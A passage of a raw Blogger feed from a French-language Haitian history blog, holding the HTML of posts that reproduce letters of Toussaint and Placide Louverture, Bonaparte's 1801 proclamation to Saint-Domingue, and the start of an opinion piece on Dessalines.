continuer. — Isaac et Saint-Jean,\u0026nbsp;\u003Ci\u003En’oubliez pas votre frère\u0026nbsp;: je vous aimerai toujours.\u003C\/i\u003E\u0026nbsp;Bien des choses à vous tous\u0026nbsp;: embrassez pour moi ma cousine. Je vous embrasse comme je vous aime.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 10em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EVotre fils,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EPlacide Louverture.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5629871434576300583\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-touchante-de-placide-louverture.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5629871434576300583"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5629871434576300583"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-touchante-de-placide-louverture.html","title":"Lettre touchante de Placide Louverture à Suzanne et Toussaint Louverture alors qu'ils sont détenus séparément à Brest, en France, sur ordre de Bonaparte"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/OIP.nNoLrwVBPeQqLrm_EMyDfQHaE7.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5380099670583346416"},"published":{"$t":"2025-07-03T22:37:00.002+02:00"},"updated":{"$t":"2025-07-05T22:39:20.826+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Première lettre de Toussaint Louverture à Napoléon Bonaparte après son arrestation et sa déportation vers la France"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfDzjQ2rI1NYkoxRu99cpXAX6q-vp99IE5mHzV-xd0pTvpdWo4_h3EQXjeUz9cN1g55LZ1yMWphCwX0MHgI9yA4hlRFb3yG3YW4WLQ79zuVK0zMcKuwFfva2eTLzLpKA8QGTJg1hZQ81lRXoiVPfUluvDXsr-nD2JOELhiGnPTInPvqSSKp5nN-pihKlZE\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cimg alt=\"\" data-original-height=\"385\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfDzjQ2rI1NYkoxRu99cpXAX6q-vp99IE5mHzV-xd0pTvpdWo4_h3EQXjeUz9cN1g55LZ1yMWphCwX0MHgI9yA4hlRFb3yG3YW4WLQ79zuVK0zMcKuwFfva2eTLzLpKA8QGTJg1hZQ81lRXoiVPfUluvDXsr-nD2JOELhiGnPTInPvqSSKp5nN-pihKlZE\" width=\"295\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EÀ bord du vaisseau\u0026nbsp;\u003Ci\u003Ele Héros\u003C\/i\u003E,\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"premier\"\u003E1\u003Csup style=\"line-height: 1;\"\u003Eer\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;thermidor an\u0026nbsp;X (20\u0026nbsp;juillet).\u003Cbr \/\u003ELe général Toussaint Louverture,\u003Cbr \/\u003EAu général Bonaparte, Premier Consul de la République française.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 6em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ECitoyen Premier Consul,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EJe ne vous dissimulerai pas\u0026nbsp;\u003Ci\u003Emes fautes\u0026nbsp;:\u003C\/i\u003E\u0026nbsp;j’en ai fait quelques-unes. Quel homme en est exempt\u0026nbsp;?\u0026nbsp;\u003Ci\u003EJe suis prêt à les avouer.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EAprès la parole d’honneur du capitaine-général qui représente le gouvernement français, après une proclamation promulguée à la face de la colonie, dans laquelle il promettait de jeter le voile de l’oubli sur les \u003Ci\u003Eévénemens \u003C\/i\u003Equi ont eu lieu à Saint-Domingue, comme vous avez fait le 18 brumaire, je me suis retiré au sein de ma famille. À peine un mois s’est écoulé, que des \u003Ci\u003Emalveillans\u003C\/i\u003E, à force d’intrigues, ont su me perdre dans l’esprit du général en chef, en lui inspirant de la méfiance contre moi. J’ai reçu une lettre de lui qui m’ordonnait de me concerter avec le général Brunet\u0026nbsp;: j’ai obéi. Je me rendis, accompagné de deux personnes, aux Gonaïves, où l’on m’arrêta. L’on me conduisit à bord de la frégate\u0026nbsp;\u003Ci\u003Ela Créole,\u0026nbsp;\u003C\/i\u003Ej’ignore pour quel motif,\u0026nbsp;\u003Ci\u003Esans d’autres vêtemens\u003C\/i\u003E\u0026nbsp;que ceux que j’avais sur moi. Le lendemain ma maison fut en proie\u0026nbsp;\u003Ci\u003Eau pillage\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;mon épouse et mes \u003Ci\u003Eenfans \u003C\/i\u003Esont arrêtés\u0026nbsp;:\u0026nbsp;\u003Ci\u003Eils n’ont rien, pas même de quoi se vêtir.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ECitoyen Premier Consul, une mère de famille, à 53 ans, peut mériter l’indulgence et la bienveillance d’une nation généreuse et libérale\u0026nbsp;; elle n’a aucun compte à rendre\u0026nbsp;;\u0026nbsp;\u003Ci\u003Emoi seul dois être responsable de ma conduite\u003C\/i\u003E\u0026nbsp;auprès de mon gouvernement. J’ai une trop haute idée\u0026nbsp;\u003Ci\u003Ede la grandeur et de la justice\u003C\/i\u003E\u0026nbsp;du premier magistrat du peuple français, pour douter un moment de son impartialité. J’aime à croire que la balance, dans sa main, ne penchera pas plus d’un côté que de l’autre.\u0026nbsp;\u003Ci\u003EJe réclame sa générosité.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ESalut et respect,\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003EToussaint Louverture.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ESource : Études sur l'Histoire d'Haïti (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; margin-right: 4em; text-align: left;\"\u003E\u003Cspan style=\"font-family: Zen Antique Soft;\"\u003ENota : Cette lettre a été écrite huit jours après son arrivée à Brest (Bretagne), alors qu'il était encore en confinement au bord du vaisseau \u003Ci\u003ELe\u003C\/i\u003E\u0026nbsp;\u003Ci\u003EHéros\u003C\/i\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5380099670583346416\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/premiere-lettre-de-toussaint-louverture.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5380099670583346416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5380099670583346416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/premiere-lettre-de-toussaint-louverture.html","title":"Première lettre de Toussaint Louverture à Napoléon Bonaparte après son arrestation et sa déportation vers la France"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgfDzjQ2rI1NYkoxRu99cpXAX6q-vp99IE5mHzV-xd0pTvpdWo4_h3EQXjeUz9cN1g55LZ1yMWphCwX0MHgI9yA4hlRFb3yG3YW4WLQ79zuVK0zMcKuwFfva2eTLzLpKA8QGTJg1hZQ81lRXoiVPfUluvDXsr-nD2JOELhiGnPTInPvqSSKp5nN-pihKlZE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-8671097462401466782"},"published":{"$t":"2025-06-20T13:43:00.000+02:00"},"updated":{"$t":"2025-06-20T13:43:08.779+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Proclamation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"}],"title":{"type":"text","$t":"Proclamation du 8 novembre 1801 du Premier Consul, Napoléon Bonaparte, visant à rassurer la population de Saint-Domingue face à l'arrivée de l'expédition Leclerc"},"content":{"type":"html","$t":"\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOE_Xa-fbOrRGdbNXMgE3hrkXxngJAJbfEZFFxFpqXbndEayNGmJinO3VMzFs7jf_SVpQm-OMbTNi2D9L7DxuPN8yAM5RRi_dLC-oc-OHbYrcYVuSiLD0lDymMF70bnTrzE7d7QynSt6dmXDKuHiI-gZa06XYVb4qdTNeB3XPF2il14QBLYNxiCtl5L-vS\/s657\/Bonaparte.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"657\" data-original-width=\"474\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOE_Xa-fbOrRGdbNXMgE3hrkXxngJAJbfEZFFxFpqXbndEayNGmJinO3VMzFs7jf_SVpQm-OMbTNi2D9L7DxuPN8yAM5RRi_dLC-oc-OHbYrcYVuSiLD0lDymMF70bnTrzE7d7QynSt6dmXDKuHiI-gZa06XYVb4qdTNeB3XPF2il14QBLYNxiCtl5L-vS\/w194-h260\/Bonaparte.webp\" width=\"194\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003ELE PREMIER CONSUL,\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAux\u0026nbsp;\u003Ci\u003EHabitants\u0026nbsp;\u003C\/i\u003Ede Saint-Domingue.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202122; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 0.5; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202122; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0.5em 0px 1em; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 2em; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E«\u0026nbsp;Quelles que soient\u0026nbsp;\u003Ci\u003Evotre origine et votre couleur,\u0026nbsp;\u003C\/i\u003Evous êtes tous Français, vous êtes tous libres et égaux devant Dieu et devant les hommes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202122; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0.5em 0px 1em; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 2em; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELa France a été, comme Saint-Domingue, en proie aux factions et déchirée par la guerre civile et par la guerre étrangère\u0026nbsp;; mais tout a changé\u0026nbsp;: tous les peuples ont embrassé les Français, et leur ont juré la paix et\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"17\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 5.djvu\/22\"\u003E\u003C\/span\u003El’amitié\u0026nbsp;; tous les Français se sont embrassés aussi, et ont juré d’être tous des amis et des frères. Venez aussi embrasser les Français, et vous réjouir de revoir\u0026nbsp;\u003Ci\u003Evos amis et vos frères\u0026nbsp;\u003C\/i\u003Ed’Europe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202122; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0.5em 0px 1em; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 2em; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELe gouvernement vous envoie le capitaine-général Leclerc\u0026nbsp;; il amène avec lui de grandes forces pour vous protéger contre vos ennemis et contre les ennemis de la République. Si l’on vous dit\u0026nbsp;:\u0026nbsp;\u003Ci\u003ECes forces sont destinées à vous ravir la liberté\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;répondez\u0026nbsp;:\u0026nbsp;\u003Ci\u003ELa République ne souffrira pas quelle nous soit enlevée.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202122; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0.5em 0px 1em; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 2em; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ERalliez-vous autour du capitaine-général\u0026nbsp;; il vous apporte\u0026nbsp;\u003Ci\u003El’abondance et la paix\u0026nbsp;;\u003C\/i\u003E\u0026nbsp;ralliez-vous autour de lui. Qui\u0026nbsp;\u003Ci\u003Eosera\u0026nbsp;\u003C\/i\u003Ese séparer du capitaine-général sera un traître à la patrie,\u0026nbsp;\u003Ci\u003Eet la colère de la République le dévorera comme le feu dévore vos cannes desséchées.\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; background-color: white; color: #202122; font-family: \u0026quot;Times New Roman\u0026quot;; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0.5em 0px 1em; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 2em; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EDonné à Paris, au palais du gouvernement, le 17 brumaire an X de la République française (8 novembre 1801.)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"background-color: white; color: #202122; text-align: justify;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #202122; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELe Premier Consul,\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003EBonaparte.\u0026nbsp;»\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/8671097462401466782\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/napoleon.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/8671097462401466782"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/8671097462401466782"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/06\/napoleon.html","title":"Proclamation du 8 novembre 1801 du Premier Consul, Napoléon Bonaparte, visant à rassurer la population de Saint-Domingue face à l'arrivée de l'expédition Leclerc"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOE_Xa-fbOrRGdbNXMgE3hrkXxngJAJbfEZFFxFpqXbndEayNGmJinO3VMzFs7jf_SVpQm-OMbTNi2D9L7DxuPN8yAM5RRi_dLC-oc-OHbYrcYVuSiLD0lDymMF70bnTrzE7d7QynSt6dmXDKuHiI-gZa06XYVb4qdTNeB3XPF2il14QBLYNxiCtl5L-vS\/s72-w194-h260-c\/Bonaparte.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-4568940715701352601"},"published":{"$t":"2023-11-18T18:43:00.015+01:00"},"updated":{"$t":"2023-11-18T19:35:58.638+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Acte de l'indépendance d'Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indépendance d'Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jacques Ier"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Jacques Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Russie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vertières"}],"title":{"type":"text","$t":"Jean-Jacques Dessalines, qui est ce Libérateur d'Haïti qui a influencé le Monde et particulièrement la Russie ?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAgowIiW4KlS0ZTIz13AgIt_sVldwGlQxChVX72PrS9DqE8XQaSZ49qML1qEs78ADUiWj-AHRkXD38BlNFX0Gyn46MIuf2ZCuFnVVMeWYcDHt0_P3PvNEspF0xf_6g2YlKTeTNeJOLR-wE91GORQllmwaEorp6x6sHen4iX1f30GMYv8GRfpGBJGmstd51\/s223\/IMG-20231118-WA0002.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cimg border=\"0\" data-original-height=\"223\" data-original-width=\"180\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAgowIiW4KlS0ZTIz13AgIt_sVldwGlQxChVX72PrS9DqE8XQaSZ49qML1qEs78ADUiWj-AHRkXD38BlNFX0Gyn46MIuf2ZCuFnVVMeWYcDHt0_P3PvNEspF0xf_6g2YlKTeTNeJOLR-wE91GORQllmwaEorp6x6sHen4iX1f30GMYv8GRfpGBJGmstd51\/s1600\/IMG-20231118-WA0002.jpg\" width=\"180\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EL\u003C\/span\u003E\u003C\/b\u003Ee 18 novembre 1803, Jean Jacques Dessalines\nmène la plus grande révolution ethnico-raciale et sociale de l'histoire du\nmonde : une révolution antiraciste, anti-discrimination et anti-ségrégation. Ce\ngrand stratège militaire haïtien a incendié sa propre maison et a ordonné aux\nautres généraux de faire de même. Ce fait est entré dans les annales de\nl’histoire militaire et de la guerre et a été appelé « stratégie de la terre\nbrûlée ». Elle consiste à attirer l’ennemi sur son territoire, à le priver de\nressources et finalement à l’encercler. Cette stratégie réussit à faire capituler la\nplus grande armée d’Europe et donna naissance à la première République noire, créée de toute pièce par des personnes racisées, en janvier 1804.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003ELe propre gendre de Napoléon, le général\nLeclerc, décédé sur l'Île lors de sa dernière tentative de reconquête de l'Île\ncontrôlée par Dessalines, lui écrivit une lettre disant : \u003Ci\u003E« Nous, les soldats français, étions devant eux comme des écoliers. »\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"EN\" style=\"font-size: medium;\"\u003ELors de l'événement, les spécialistes de la\nrévolution haïtienne ont également souligné l'intelligence diplomatique de Jean\nJacques Dessalines. L'histoire rappelle que Napoléon envoya une légion de\nPolonais à Saint-Domingue (aujourd'hui Haïti) pour vaincre les insurgés noirs.\nCertains historiens soutiennent que Napoléon aurait pactisé avec les dirigeants\npolonais dans le cadre de leurs luttes communes contre la Russie des tsars. En\nrécompense de sa participation à la guerre, le monarque dut réhabiliter la nation\npolonaise affaiblie. En juin 1802, quelque 2\u0026nbsp;270 soldats polonais\narrivèrent au Cap-Français (aujourd'hui Cap-Haïtien), alors capitale coloniale\nde Saint-Domingue, tandis qu'en septembre de la même année, 2\u0026nbsp;500 autres\narrivèrent à Port-Républicain (aujourd'hui \u003Ci\u003EPort-au-Prince\u003C\/i\u003E). Des Allemands et\ndes Suisses se sont également retrouvés dans cette dernière. Paradoxalement,\nDessalines a tous convaincu de lutter contre la France sur l'île. Dans une\nlettre déclassifiée du général polonais Ludwik Mateusz Dembowski, promu\ncommandant par Rochambeau, général des armées françaises, il écrit :\u003Ci\u003E « J'ai eu l'occasion de rencontrer le chef\ndes insurgés [Dessalines], étant retenu en otage depuis 24 heures. Malgré la\ngrande sauvagerie qu'ils exprimaient généralement, ils 